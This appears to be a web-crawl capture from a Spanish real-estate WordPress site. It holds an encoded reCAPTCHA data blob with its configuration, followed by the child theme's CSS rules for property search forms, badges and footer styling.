MKtc2LChMKIeMOUasKkwpZ5dTvDqsKoKMO3O8O9woDDpsKKwrfDmlTDh3odFsK0SEvDg8KIw7Ynwo/[base64]/CrA1FE8OuZMO3M1pUCwPDrlkcw5cRwrTDnEZcwpQHw6NSMiXDhsKxwqnDssOmdsOPPMO+S1nDi37CuELCusKce2nDjcKuJwcxwq3Co0bCvsKDwqbDqCrCpBklwoJwb8ObUQs3wqQDFRzCrsKZwrpbw5w5Vy7DtHtiw49xwr/DgVPDksKDw7RqAzDDhyPCpcKJLsKCw4pdwroDG8OJwqbCjxTDm0HDqcOad8KdQlLDhkQgLMKIZCwww5nDqcOacAPCrsONw5VCHx/[base64]/Ch03Ch8KpwokvW8OMA8KVw4VhXUnCukc0SMO9wrUyw7vDv0bDiGXDg8OcwpnDiWTCiMKiw47Dg8OXTWRvOMKDw5DCm8OMTyTDukbCu8OTe1bCtcKiVMK/w6DDnUHDuMOcw5XCkAJWw4UHw5bCrsOowp/[base64]/DmMOrwrcybMOjPxbCiXEJXG3DhsOzIsKjw60+RHTCpVwacMOrwqvCuMKhw7XCt8OEwrjChMOKdRTCvMOdLsKewobCjUVJUMOjw6zCpcKJwp3CvX3CscOjMRJwZcKbJsKocj4zYcOhJl/[base64]/w6jDuyXCglLCqcKKKWfDpBzCkMOxZl3Ck1p0dcODwovDmSAvaCnCl8OawqdLbkxvwqHDsyPCkUlTBAZYw4PCtFokWEIeKCzCvQNWw4rDpA/DggjChMOjwrbDrnBhwqRSUMKsw4bDm8Kqw5DDgnsUwqpFwpXCmcOBF2YVw5fDu8O0wp/CsTrCoMOjDhV4wq5dTlUWw4bDmTQcw6B9wogHXsOnbFQiwrB1AcOUw6grA8KvwrjDlcKLwo1Qw7DDkMOTSMK8w6/DucOQE8OvUMKOw7Y9wrXDrCFDOW7CqitQOQLDsMOCw4/CgcO7w5vDgsO9w5vDvAxawqDCmMKrw53CqBd1AcOgfw4wVR3DkRLCnBrCn8K7B8KmRz1IU8OkwpgLCsKEKcOyw61MQMOOw4HDm8Krwrt9dFoPIXoCwr/CkRRfIsObIGnDkcKbXF7DinLCgsOMw5d8w5vCkMOjw7Ybe8Odwrofw5TDqznDtcO9wqFIRcKaU0HDgMOLGl5DwoFXb1XDpMKtw7HDnMOcwqA5dMKFEXgywrwiw6lxwpzDpHMmCsO/w4/CpsOAw6bCmsKwwpzDgR0OwoTCqcOaw7haIMKmw49dw5HDrWbClcKNw5HDtnktwqxhwqfCs1PCsMKAwqA5SMOkwpLCpcK/[base64]/CgEsWwrXDmGlbOD8aw7DDnMK1w44TGnfCucOxw7IdDQMMw4tQw6tHJsKQcnLCnsOIwpzDjCwJM8Omwq8NwqUbe8KxIMOqwrRoTEEZB8OgwrPCtjLCmTE5wo5kw4/[base64]/ZQ3DtXApOj7DlsO7w7HCjsKua1Baw7/[base64]/[base64]/wrfCjkJgwopjwohjwrtlX8O3w6J0CkhKKQnCkWnCr8Odw4rCqBjDjMK7BC/DucOkw6jCu8Ovw7LCmcKbwqATwqk4wpIQRRBcw4U1wrACwoTDnTTCiF93PQ1Tw4TDjRtfw4PDjMOTwo/Dsy8WFcKfwpY9w7XCmcKtbMO4PBvCsjnCu3HDqDQow59IwpTDnxJ7TMOPXMKOb8KYw4xvHG5hPTPDisO2Ej9xw57ClXTCuETCmsO6ZMKww6klwpcaw5c5w7LDljvCgiopORwfGWLCm0/[base64]/DjMOiwqHCrcKLYsOHM2powrcAw5zCjsO0w4fDuS85VXhhHT1lw4Jvwq4Qw5EGeMKhwot9wrB4w4PCk8OjNsOFM3VYHhvClMOvwpQmBsKOw78LZsKfw6BWD8O0VcOsU8O6XcKkwqTDn33DrMOMUDp2acOXwp9kwr3CvBN/WcKkw6cMMSvDnCwJD0dITxHCisOhwrnClyDDm8KDw4NCw7ZZwrl1HsKKwpF/w4U/w6bCjWZ6CMKDw502w696wrjCokcYJ1jClsKvXzUqwo/CjMKJwoPDiWrDgcKOHFgvBhUywqgqwrPDnjHCrCx6wpxTCkLCpcKaeMObWMKHwr7Dj8K5wo7CmCXDtG4Tw5/DosK/wqthS8KeGmfCr8OwD0DDlzEOw5x1wrIuWDDCu2gjw5nCs8K6wrgYw7E4wofCoEtpd8Klwr0iwqNwwqE5URbCsxvDvyNdwqTCpMKSwrzDuSI2w482PD/[base64]/CpMOWwq9UScOFIMKxfcKHw5BVwrxLwpsawptZw5xew5kECnVTFMK/wq0Ow7vCgA8yBSkNw7fCv00tw7cgw4kQwrrCjsKQw7XCjB1iw4kWe8KAPcO2bMK/UcKiQ2XChFFPagEPwpTCpMOvJMOBcxPClMKxacOSwrFXwpnCtyrCscOjw4HDqSDCtMOKw6HDi0LDsjXCjsOKw6PCnMKWOMOEScKnw7RzZ8Kawps8wrPCp8KgV8KWwrXDqVNswrnDjhYOw4FDwqbCjBAuwo/[base64]/RsOvwo4aEMOQwoUjw75ow5A1THfDtsOLWMOCLw/Dg8KQw57CtlAVwoADLVYCwq7Dim7ChMKYw4w8wqx8FiTCmMOYe8K0ehg1H8Owwp/ClCXDvFrCtcOGVcKvw6BHw6LCpD0Ow5UpwobDmMODTxM6w7VNY8K4LcOXPyhkw5/DscOUQxJswoLCjx83w5BgNsKhwowSw7BWw7g/NcK/w58/w6MfcSw+acO6wrxwwp/CjVsmRE7Dsyd2wqbDv8Orw4YqwqHCjEBjQcOcFcKAXUN1woYBw6DClsOlLcOXw5ciw55ZJMKfw5VYHgxILcOZcsKcwqrDg8ORBMOhHlnDqnxTMgMqAzQzwp/DssOyVcKuZsKow5zDh2vCmW3CuB59wqdEw4DDnkoEER1eUMOSEDlGw5PCgnHCmsKBw4FewrfCq8KYw6fCjcK/w6kGwqHCt3Z0w6DCmsKCw4DCksO3w4HDlxsTwqRww7HDosOzwr3Dr0nCqcOYw5dkGiEcHGjDs1ZNcDnDrBnDjyZuWcK6wq/DkELCjw5EG8KQw7BtD8KlOg/Cq8KIwot0MsKnBlXCrsO3woXDmcOQwpDCswDCnl8yEgg1w5rDhsO+GMK/[base64]/aHwqacO6w54BLFEGUsOMM8O0JcKEw70FcXY2Ty9uwrnCgMOFe1UeMBnDi8Kiw4Ibw7HDmCRqw78hcg4id8KEwpMTEcKHCDoVw7nDiMOAwqQMwrwvw7UDO8Oaw4bCocOSAcOKR1IXw7/CpcOSwozDp1fDjV3ChsOfFsKLPnMgwpHCtMK5wolzDWN3w63Cu1/[base64]/CvsK2RMKZey0YDcKnwoZgHsKuwpxYYsOTJCJ0wqVuKcOcwpPDtMOfXkxywpBNwrDCoUrCiMOzw6c/b2PCi8Khw6bDtitEf8OOw7PCi0/ClsKww7V8w6ZrFm7Cp8K1w77Dp1/CiMK/WMKGCgl+w7XDthE7OngRwo5Ywo/CpMOXwoTDuMOZwrPDqU/CnMKqw70Dw4QPw4NMIcKqw7LCgUHCtRPDjUxoK8KGHcKNDE05w4U3dsO3wroywoVqbcKDw6U6w4RdRsOCw6dgRMOcSsOow4Q+w6M9dcO8wrR+YTJ2a1lyw6kkKTrDi01Rw7zDgxjDt8KMUk7DrsKwwpHDtsOSwrYtwoVeGDQTPgtNfMO9w4sYGHMuwp0rBsKiwp/CocObLi/CvMKcw6xXcgvCkBYbwqpXwqNFC8K1wpLCrBk3HMKaw6sNwpPCjh/CmcKFB8KYPMOpBXfDlQDCv8Oyw5DCoggIVcOsw4LDjcOWJHDDuMOLwq4cwprDtsOlFcOAw4zDjMKowqfCjMO+w5jCqMOvCMKPw6nCulE7HlfDpsOkw6/DqMOpViN/McK2JnRtwqUyw4rDmcOTwovCg1/Co0Avw7RtIMKUdMO6RsKgwr0hw7TDlTkrw71gwr/Do8KUw6QAwpFNwrTDt8O8Qggmw6l2acKOGcOBPsOxHzPDsV8TXMOJwoLCi8K8wootwowgwpxkwo58wpFKZ0XDpj1dQAnCgcK7w5MPAsOpwrgmw6HClWzClSBew7/[base64]/wqzCpMOiw5nDmkMaFMKXH8K4Hzomwp3CicOQB8Kef8KJOmMzw5TClBN0FTYpwqbDhTPDgsKqw6jDtXLCucOACRnCu8KuPMKHwrXCkHx7RMKLAcO0VMKdGsOCw5bCg2nCksKuYVckw6d2L8ONSGgVB8OuNsOBw6HCusKIw4PCjsK/OsK0XE9Zw5jCv8OUw64mwoXCoGTCnMOVwrnDrX3CkhrCrnAxw6XDtWlCw4XCiTDDoWkhwo/[base64]/[base64]/[base64]/woEpw6/CiSDCqGXCvw7CrAdDwpFzGsOswr4udT55AXMZw6NJw7U9woHCjmJ4QMKCaMK6YcORw47DoVp4S8OBwoPCsMOhwpbCr8Kdwo7DiVlEw4APLhnDisKmw5ZBI8KIc1N2wpALY8OVwrvCqEcmwqnCgXfDgsOWw5EmD3fDrMK/[base64]/[base64]/CpcOFDMOQw7Qpw7BfYQ9lw6VPw5hAdi5ow74HwrzCu8OXwqHCpcOjBEbDh0XDi8Kcw44qwr9mwoYPw6JAw6A9wpvDk8O8RcKuMsOybE5/woLDnsKzw4LCvsODwpAtw4TDmcObSCBsHsKBJ8OZO3ADwpDDusOML8OOIyw+w5PCiVnDpXZwL8KOVRdDw4PCmMKJw4vCmWRDwp8Ywq7DtXvCmhHCisONwpvDjCZBTcKdwpDCmxLCvxM2w6YnwprDkMO4L3tjw5wewq/[base64]/w5sswonCqGVfHcK9w59bcMKhw6fCpcO7wrzDkQhlwo4Rw4AQw5lXTArDuSobL8KqwqLDtyvDhwdNX07Dp8ObEsOBw6PDoXbCtmtqw7gWw7HCnBXCq1/[base64]/[base64]/bcO5wqY5w5gTwqnDoEdawqZow7vClHjChnwrbgowwp5BbcKNwpDCsMK5w43DmsKlw7o/wrttw5cvw6o5w4zCrWzCp8KJNMKWW219U8KAwpd8e8OdBDx0WsONRwPCgz8KwoF0E8O+JkTDojHCtMKwQsO4w7nCpyXDlifDuCtBGMOJw4nCjXdTaU3CvsKQa8K+w60MwrYiwqTCtMOTNSU8UDpkJMOVBcO6DcK1QsOCCG5SSDhCwr8pBcKFbcKPZcOfwq/[base64]/Cnm/Cp01Ww4VKw7DCkWXCtUHClkjDk8ONEMOVw7ESa8OcZQvDscOUw4PDmk4kBMOOwrzDlXrCsGNgOMOEX3TDkcOKUBjDs2/Dn8KEFcK5wqFzQn7CszLCi2l2w4LDoQbDj8OOwoFWMQZdRkZkOBwHIsOUwogseyzDocOzw7nDsMOOw4TDtm3Dg8Krw4/DpMKDwq8QbGnCpHIJw5DDt8O4NsOkw7bDhifCnjcLw5JSwoNMb8K+woLCv8O2ERdkJzvCnx55wp/Dh8KMw4FSaH/DuW4jw619XcO4wrvCm3VDw7pxX8OKwr8EwocKRCJKwpEULQEaVzLChMOww6Icw73Cq3BVK8Klf8KYwpFbIh/Cq3wow6E3B8ODwq9ZPGPDlMOEwpMOZ205wpvCl0k7KyEJwqJGU8KiScOwCWFHaMO/IDjCnVTDvCIUHVMHXcOXwqHCmGc4wrsuPmZ3wpBXXxzCkhfCr8OQN0Rbd8OtNcOAwodiwqfCt8KxSn1kw4PCoWR+wp9eEMO4djQYVxUCfcKSw4fDvcObwqbCiMOCw6NZwodBFTjCp8KVRW/DjANjwqE4LsOcwrLDjMK2wpjDv8KvwpM8wqpcw5LCncOHdMKRwqLDpg85RmrDmsOZwpB4w44kwrYbwq3Cqhk9XQZhP0MJZsOdDsKCf8O6wp/CrcKjdMOaw7Bkwrdhw68YFx7CuDAwVBnCrBXCvcKrw5rCgmpVcsOUw6XDjsKdRcOqw63ChU58w6fCnm8cw5k9BcK+T2bDsnhuZMOePcKxJsKSw68VwoEBLcOHw4/Cs8KNUxzDgcOOw57Dh8KIwqRqwq0aCkszwpvCu34DEsKrQ8K0XMOzw6wkXjnCtX50B2FkwqbCj8Otw4RrV8OMAS1bOjk6fMOrQQkoZMO9VsO4N1gdRMOow4fCosOxw5vCqMKKdg3Dl8KkwoXCqSsmw69Ew4LDkEbDr1TDisK1w5LCtnlcbmBzw4hcez/[base64]/DqsKseTFUOMOvAGdUT8OKdXTDkyJNw73DsExkwpzCikjCqj4bw6U4wqvDvsObwqDClww4bsOPWcK2aCJBASHDqzjCscKHwpbDkjJyw7DDrcKwAMKBNMOAXMKjwqvCjU7CicOYw51Nw6N1w5PCnjrCv3kcDMO0w5/CmcKmwpAZTsO2wqDCu8OMERfDiTHCqT/DuX8xcW/Do8OowpNZCFbDnElbJ15gwq9jw7vCjzhbbMKnw4xEfsKwRDUxw5sMZ8KQwqcuwp9JGE52U8OVwpcaJ2LCq8KMV8Kkw68vXMO7w5wlWFHDp1zCvBjDti/[base64]/CqMO6fjPDi2XCgiPCjjwGw6DDvg3DoF7DiWPCvcKvw6nCnloJV8OtwovCgCtPwqbDojnDu37DrsOyQMOYPXHCn8Olw5PDgljDrTUNwpZmwqjDjcK4VcOdGMO9KMOkwphfwqtJwrU5wqkVw6/DklXDt8KawqrDssKrw6PDnMOyw6MWJCjDg0hww60gJMOZwq9lb8OQSgZ8wqE9wp1ywpvDo3rDpwrDn0XDoWoHRi1yMcK/dhHCmcOFw7p8K8O1AcOMw5rDj1jCsMOwbMObw4c5wpk6GCkAw7ZLwqwrLMO3ecOLSUlkwqLDisOYwpfDicKTL8O0w7fDtsOvQsOzIGXDvzXDnhTCpnbDksK4wqTDrsO3w7HCjj5uBSgnUMKxw6vCtCd/wqdrTSvDlDXCoMO8wofDij7CiELCjMOWw4TDgcKdw7/Dij4pUcONYMKOMQ7DjAvDgmrDpcOGZhDDrjJvwrIOw4fCosKwV1hGwpljwrbDg1nDrG3DlijDvMO7fQjCgn8QBRgxw7ZSwoHCocODdk1rwoQ/[base64]/CmEDCpcKjwrV4wpvDu1Rewr9nRCbCoMKTwoHCqXAZc8O6HcKvMDcnA2zDvMOGw4DCv8Kfw693wq3Dm8KJfjgRw7/DqnzCo8KTwoQLEsKlwoLDiMKuAz/Dg8OYY3PChwEHwqbDiyMAw5pdwrMsw54Mw6/DgcOWI8KjwrRKKkBhVsOaw6Nkwrc8Qyd7LgTDoGjCiFYpw5jDr2U0E3kjwo9Zw5bDuMK5CcKuw77DpsKuP8OwH8Ocwr06w6/[base64]/ClcKgw6/DpFDCnTF1wr/CvH1HVxvDhsOZVQA9w517QwDCnsOFwobDrEnDvcKswohAw5zDhMOnNsKJw4snw4HDhsKXScKpD8Ocw53CiVnDk8OSX8Khwo9jwrUTO8Oow40gwpIRw4zDpx/[base64]/[base64]/DhMOzwpA1BifDnsOtCcOracO/wr3CqMOaRlzDjRl2IcKxaMKawrzCtHpzcRx0QMKYXcKdWMK1w55nw7DClsKTNTzDgcKswoZKwpoGw7fCi2Igw7sZRTwIw4DDmG0sPHsvw7zDn1o9PVTDocOWbBjDnsKvwq0Gw7ZqcMOiWS5JesORMFh/w7Zdwrsww5DDpsOkwoAPOAhAw6tYFMORwoPCvkFlEDBLw6RPLHTCsMKMwp5EwqoJw5HDvcKtw5kqwpVcwpHDhcKBw6bCvEjDvMKnKCxUGFFJwq5DwpxOYsONwqDDqnYMMjDCh8OWwosHwrVzScKyw6IwIVrCl15Mwr11woPCvyzDmyRqwp3Dr2/ChGXCpMOcw5p6Nwlfw4pgOcK7JcKHw6jCgnHCvRTCiDrDkcO8wovDu8K/UMOWJsOLw4xvwpU+N3ZaZcObGcOewpQSJgpiNQgcZMKtEH1RezfDtMKwwqkhwpYFKxbDlMOKY8O6O8Kfw6fDt8K/LyROw4DDrQ5Kwr1iEcOCcsKfwofDolvCicOvUcKGwrRfVz/[base64]/Cu8K1W8KAJMKeTlNJCz9uw64dw6bCp8KoLcOxF8Kiw78iVAB9w5Z5ESPClTJRaAfCswHCgcO6woDDs8Ojw7NrBnDCiMK2w4/DpUUzwoc/UcOcwqbDu0TCgB8VZMO+w54pLXoPIsOva8KxEDPDhC/CnAc2w7TCpX06w6nDvQE0w7XCmgk4dxsyEF7Co8KfKj9za8KAdjYowrN6F3cpZltVAVsbwrTDqMKJwrTCtlfCpCAww6QFw4zCjWfCk8O9wr4YBCY/[base64]/FmzCr8O+RmFcLsK7w6PDgxB9wqpyFiFgY2DClj/ClcK9wpbCtMOhAlLCkcKIw6LDucOpOQcfcl/[base64]/wodww7bCnMOmw7LCpMKjJcOUw7bCjHFew4ALw6BuHcOcFsOBwrJqbMOnw5lkw4lAH8KRwosAMmzDmMKLwpoMw6QQesOnGcOmwrzCm8OyZEwgUHrCrV/ClHPDncOgaMOnw47DrMOvJA9cFQ3CiVlVBTYjAsKSw4hrwrITZTA8Z8OKw5wgRcOLw4xuH8O9woMCw6fCoXzCpwBBSMKRwpTDucOjw77DicOkw7HDjsKsw5/Cm8OHw5dGw5NeN8OsdsKyw6B2w6LCriFtNGsTJcKnF3gmPsKoMyfCth1jTggkwqXCg8K9w5vDq8KZNcOxeMKTJmZ4w68lwpLChw1heMKiUwLDo2TDnsOxHG7CosOXC8OBUFx3GMK/fsKMPEbDiB9gwrA2wpcORMO6w6zCusKcwoLCocO+w5Iewr1Sw5nCmT/[base64]/BcOpIwvDsCxcwoXCtcOeT8Okwr3DiSbDt8KjwpIpEcOmwqHDi8OdRzlPNsOVw5/DoXIoQR9Pw4rDrcONw5VNYW7Ct8K1w5fCvcKFwpbChTEOwq9nw6zDhjPDs8OiUVRKOE8Uw6ZFX8KUw5R3IkvDrcKVwqLDl1MrQsKNJ8KDw6AJw6Z0H8K1PGjDvQNIV8OPw41BwrMZGHxkw4M3b0vCnw/[base64]/YMOAwoIrwpbCriEbG0TDmGbDmGXCm2lqUsK5wptuEMOWMGohwr3DnsK1G3VLc8OZBcOHwqbCnjzCliAEKTlfwrHCgW3DlUfDhGxdHxtCw4XChUvDo8O4w5grwpBfAH1ow5ISFEVQCcOMw7Ubw7YEw7F9wqbDo8ORw7jCux/DoA/Dl8KkU0Nfbn3ChsOSwo/[base64]/CskE7FG3Cm8KlayNfw5Utw7k2w4oWeAAWwrwfYF3CkxPCjX4Iw4XCtcKQw4Few6/Dp8Knf04/DMKsWMOew7xfbcOnwocEJVg3w5TCqQcWZsO8dsKXNsOTwoEmcMKiwpTDuiM2SkUGX8OzGcK/w5MlH2nDvH8OKMOpwr3Dp1HDu2t4w4HDuyLCj8Odw4bDmQkVfGBSMsO2w74WD8Kowp3Ds8Ogwr/DtAI8w7pYXnwtNsOjw5vDpHEeccKQwprCjBpIMHvCui8UXcOyLsKkT0HDuMOLRcKFwrghwrLDgjXDlSxYYAtaM3LDqsOsCG7Dq8KkX8KnKGRdOsKcw7F0bcKVw6hNwqfCkAbDm8KEaWfCvD3DsFrDncKJw5hyUsK/wqLDssO/A8O5w5DDmcOswpFew4vDm8O5ICsaw7HDjVkQSyfCvMOpA8O8AVYCZ8KaN8OkFW4aw71QOjzClEjDs0/[base64]/Dr8KjS8KaCGxZdB83J8Oewq3Cun/CjMO0LsOWw6/CrhvDpcOUwr4nwrcyw6BHBMKWdX/DocKlwqDChMKawrJBwqocPjXCkVEjQsOHwrzCuUHDqMOmd8OvcMKIw5dnwr7DsgHDlApTQcKzZ8OrBlA1MsKwfsO0wr5GLMOPcnrDlsKRw6PDpMKTd0nDnksCbcKuLn/DtsOGw40cw5pIDxEjZsKUK8KJw6fCjcKLw4PCk8O8w5/CoVHDh8Kew4J9MDzCvk/CnsO9VMO1w6zDlFpow6rDsxQYwq3Dg3TDkw4secOYwo8Nw7ZbwoDDpMKuw4nDpkNgL33DtMOOZBpVasKiwrJnTETCvMO6wpTCqDNaw7NjS30/w4Aow7DCicKuwqwcwqTDkMO1wq5Fwp4nwqhjdV7DtjoyIgNlw7EjHl8pB8KTwpvDtQ5rSC0/wqDDqMKCMAskLwUPw6vDm8OewrXCk8Okw7MQw7TDg8KawqV8S8Obw6/DvMKUw7PDkU9zw5rCv8KDb8OjDsKBw5vDosKBVMOqcDpZaQzCqzQ/w7VgwqTDg07Dqw/[base64]/[base64]/[base64]/CrxZ6RMO5wqBbw4oTw5hIacOYwovDlcKuw51uQMOqKBLDuSnDqsO9wpnDq1XCrlLDicKDw7LCvCvDpwHDjQbDr8Kcwr/ClcOfFMKLw5IJBsOKesKWC8OiAMKww44Rw6QAw7zClMK1wp5DCsKuw6bCowdFScKww5N+wqM4w5tVw5JvRcKNF8OuKsOwKjcVUwBgUj7DqiLDs8K9CcOlwotzbjV/O8KEwqzDuhzDsWBjPMK9w4vDjMOVw7jDo8KlK8K/w5jDlwPDp8Ouw6zDgjU/[base64]/Dgg82woovw7fClEATwpllSMOyBMKQwqbDlSIkw5PCgsODOsOawoxqw5gawoPCpCkvHUzCtUrCk8Kow7rCpV/[base64]/[base64]/CvcKgZcOoSm8ncFkqw7HDvSjDnWg6bi7DucO7ZcK7w5QJw71gE8KQwpTDkSHCjTNLw5QiasO2AcK5wpnClA8Zw6NgJAHChMKlwqnDgHnDu8O4wpVyw6wNDF7Ci2k6LVzCii/CqcKeH8OZAcK2wrTCnMOWw4ZeI8OEwpZyYFHDp8KmGyzCojoeEEPDjMO7w7DDpMOMw6d3wp7CqsKlwqNiw79Pw4w/[base64]/[base64]/CssKnw4rDq8KqesOow5HCp8O4w7UtwrI6wqtDwoHClcO+w7YYwonDrsKCw5DCjjx1NsOvXsOQZHfCmkNXw4XChlB6w7DDjwdDwoI/w4zCtV7DhFBUEsK3wrtHOsOFIcK8G8KuwpMtw57CkxPCocOEMFECETfDoUjCrGRMwpd4DcOLKng/Q8Kpwq/CokJBwr9kwpPChh0ew6bDvzUeOD7DgcOcw50UAMOew5zDmsKdw6pVMAjDoDpOQC9YI8KhNEthAGnDt8OOFTZMSA9PwoDCrcKsw5vCpsO2J2QeMMOVwrc3wpYEwpvDlsKjITPDnh9uVcO6UCXDkMKrIQfDg8OlIcKsw7gMwp3DnjPDoVDCnznCn3/Chl/DgcKyNkAfw45ww4s/DMKdcMKpOiIJZBzCgzfDhBTDiynDpEPDoMKSwrJawpLCscK1InLDpz/Cm8KYfyXCv0XDvMKrw6lAHcKTDhIhw7fDlDrDpB7DiMOzQMKgwrDCphpcbFHCoAHDvSLCtjYGVCDCu8Obw5wJw5rCuMOoTlXCuGZWEnbClcOPw4PCsRXDnsOQHxTDrsKSAmJvw4hMw5PDjMKJQ0TChMOFHj0nAsKJEQzDphvDhMO2PzvCrRUSNMKSwq/CqMKab8OQw6PDrQIJwpNywrUtPSfCicOfAcKAwp10Y21KP2xkCMOTLCIeDynDkWRyIh4iwrrCvzLCpMKmw77DpMKQw45SKhvCiMK8w69OQnnDsMKAADlTw5MjVEkYBMOrw6zCqMOVw5tgwqomYSrDhXtOJsOfwrF0QsKEw4IywpYsVsOBwqYBOSEcwqZ5cMKEw5p/wrzCp8KZAFfClcKXXH8lw6Y3w61qcRbCn8OXHUzDsQY2Fh8wfFMNwo1qdCnDtwvCq8KSDipLPMKyJ8KVwoJ6XivCkHHCqV4qw603fm/DvsOKwpbDjj3DkMKQUcOvw7Q9OBB5Ei/DrRNdwpnDpMO4IxfDjsKmLiRwIsOCw5XDrcKgw6vCmj7DtcOiIlHCg8O8w7o9wonCuz7CmcOrPMO/wpIQH01BwqPClzQVYwXCkQhmfAIywr1aw6fDgMKAw6AaHWAYCSt5wqPDh0zDs2IKCcOMUzLCnMKqXTTCukTDtcK6dEdbQcKKwoPDoGJswqvDhcO1XcKXw5vCi8OPwqBdw6TCtcOxHjLCgxlvwq/[base64]/Cg8Olw5PChABuCsOnwoR2CCpMeBDCo244VcOhw6Ndwro8XU3DiEDCs203wrVDw4zDlcOnwoHDo8OsBhlawog7I8KcQnQpCRvCpnpdYCR4wr4VZWphWXJ+TxxuKCpTw5dECHzCh8K/CcK3wrHCqVbDtMOXHMOlXkh4wpXCgMK9aTM0wpMpRMKKw7bCrS3DlMKvdA/[base64]/[base64]/[base64]/CoG5YW8O6wohoAcKUwpFZw7LDjsKBDnnCssKhRx7CtQc/w5YeUMKzX8O9HsKPwo0zw5LCsBZKw4Uyw48lw7Uvwp5uBcKyJgAIw7xpw6JxUiPDiMOXwqvCiiMIwrlSQMOlw7/Dn8KBZGJawqfComrCtALDncOwfAYWw6rCplAtwrnCoztjGVXCrcOVwp9IwpLCg8OKwoE8wo4HXcKNw5jCiW/CgMOXwozCm8Oawqtvw5wKAB/DnC5WwpF8w7lXAyDCuwo1GcO1cUkXc33ChsKQwpHCqiLClsOFw54DAcKbGcK/[base64]/DlygUBcK8Gw3DmcKkw7EQBzoJwoDCusKMcSjCtlZFw7fDkDBsesO2W8O9w45swqoMTEwywqrCpTfCqsOHCEwsUxUMDm/CtcOBfyLDmz/CoXwlSMOWw7PCnMK0KCxhwqw/wqzCqRAVblrCrVMow5wnwol3LRNhNsO0wqHClsKXwoBOw7HDpcKXMSDCvsOiw4scwpvCinfCscO9HATCv8Ktw74Uw5o/wo/CrsKWwooHw6bCsHrCv8OKwrBvKUXCmcKaYmTDp14sNxnCtsOzIMKdTMOhwpFZHcKbw7pUWGx1B3LCthwOFRIew59NXE03Yz0lPlo/[base64]/DnMO/w6wzwpkaEsORw5Ufwo1rPMOswo/CgEXDisOUw4/Dl8KcCcKHccOPw4tEI8OMV8O0UnvDkcK/[base64]/wooaJMKZLDHDvcKHwpwow4TCg3scwovDtsKAwpbChHnDp8Okw7XCs8OOwrJUwoFDN8KdwpbDs8K1J8ORD8O0wrvCjMOfOVDClh/DuFzCpsOIw6d5WWlAGsOawpM2LsODwo/DmMOHPWjDu8OJccOiwqTCqsKDfcKuLj5YXCvCgcOMQcK+VnNXw53CtyQZJ8O+NwtJw4nDtsOTUCPDn8KDw4tNH8KvdMO0wrJ0wqtCRsOBw4UtOTFZcy1sdRvCo8KWDsKOE1bDusKKBsKbRnAtwp/CvcOGbcOceBHDm8O5w5gwIcKnw7xAw60iS2ZmO8O9PRjCogTCsMOmA8Opdh/CscOqwrd8woEywpnDisODwr7DgmM1w5IwwosdfMKhLMKeRCgoKsKzw7/[base64]/[base64]/dA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://tradebloc.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BreU2pJdGQDWQj+mdoj4tBtDboPLv9jhDsXLe72IdNI\\u003d\x22,1,0,null,1,1765237445145,0,0,[227,171],null,[123,82,227],\x22RC-aXB9MFBRU55WuQ\x22,null,null,null,null,null,\x220dAFcWeA4AJhu0WuDo0-oYOFBtnYU3g-fYZUYb-mxTW5x2krP-QvIm2gNrDjJIggBAps-NrZFPpTjoWdnGIcbDSCfWjqV1ko-AVQ\x22,1765320245167]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 732
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}